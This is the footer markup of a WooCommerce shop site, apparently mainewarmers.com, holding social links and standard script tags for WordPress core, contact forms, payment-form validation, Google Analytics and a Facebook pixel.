<a href="https://www.linkedin.com/company/1287048" class="socials linkedin"  title="Linkedin" >linkedin</a>
<a href="https://www.mainewarmers.com/feed/" class="socials rss"  title="Rss" >rss</a>
<a href="https://twitter.com/mainewarmers" class="socials twitter"  title="Twitter" >twitter</a>
<a href="https://www.pinterest.com/mainewarmers/" class="socials pinterest"  title="Pinterest" >pinterest</a>
<a href="https://instagram.com/mainewarmers/" class="socials instagram"  title="Instagram" >instagram</a>

                        </div>
                        <div class="right">
                              
                        </div>
                                            </div>
                </div>
                <!-- END FOOTER -->     
            </div>     
            <!-- END WRAPPER -->        
        </div>     
        <!-- END SHADOW WRAPPER -->     
    
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/maya-child/*","/wp-content/themes/maya/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://www.mainewarmers.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/shortcode.min.js?ver=6.9" id="shortcode-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-admin/js/media-upload.min.js?ver=6.9" id="media-upload-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/jquery.custom.js?ver=1.0" id="jquery-custom-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-1248890-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mainewarmers.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/woocommerce.js?ver=1.0" id="yiw-woocommerce-js"></script>
<script type="text/javascript" id="yiw-contact-form-js-extra">
/* <![CDATA[ */
var objectL10n = {"wait":"wait..."};
//# sourceURL=yiw-contact-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/contact.js?ver=1.0" id="yiw-contact-form-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.mainewarmers.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.4.3" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_7_1-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
//# sourceURL=sv-wc-payment-gateway-payment-form-v5_7_1-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/js/frontend/sv-wc-payment-gateway-payment-form.min.js?ver=5.7.1" id="sv-wc-payment-gateway-payment-form-v5_7_1-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/js/frontend/wc-authorize-net-cim.min.js?ver=3.2.7" id="wc-authorize-net-cim-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mainewarmers.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mainewarmers.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '779432182109639']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=779432182109639&ev=PixelInitialized" /></noscript>   
    </body>
</html>